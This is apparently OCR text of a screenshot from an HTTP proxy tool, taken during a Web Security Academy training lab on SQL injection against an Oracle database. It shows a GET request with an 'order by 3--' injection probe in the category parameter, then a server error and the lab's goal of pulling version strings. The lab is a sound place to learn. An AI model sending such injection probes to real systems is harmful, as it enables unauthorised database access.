 Pretty Raw Hex \n
GET /filter?category=Toys+%26+Games'order+by+3-- HTTP/2
Host: 0ab90074032a7a7d80aa2b28009300aa.web-security-academy.net
Cookie: session=pRphfwic88p9fu7PTxGqwU6TraPsBFtS
Sec-Ch-Ua: "Chromium";v="128", "Not;A=Brand";v="24", "Microsoft
Edge";v="128"
Sec-Ch-Ua-Mobile: ?0
Sec-Ch-Ua-Platform: "Windows"
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/128.0.0.0
Safari/537.36 Edg/128.0.0.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,im
age/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.
7
Sec-Fetch-Site: same-origin
Sec-Fetch-Mode: navigate
Sec-Fetch-User: ?1
Sec-Fetch-Dest: document
Referer:
https://0ab90074032a7a7d80aa2b28009300aa.web-security-academy.net/
Accept-Encoding: gzip, deflate, br
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
Priority: u=0, i
Pretty Raw Hex Render \n
Web Securit
Academy
SQL injection
attack,
querying the
database type
and version on
Oracle
LAB Not solved
Internal Server Error
Internal Server Error
Back to lab home
Make the database
retrieve the strings:
'Oracle Database 11g
Express Edition
Release 11.2.0.2.0 -
64bit Production,
PL/SQL Release
11.2.0.2.0 - Production,
CORE 11.2.0.2.0
Production, TNS for
Linux: Version
11.2.0.2.0 - Production,
NLSRTL Version
11.2.0.2.0 - Production'
Back to lab description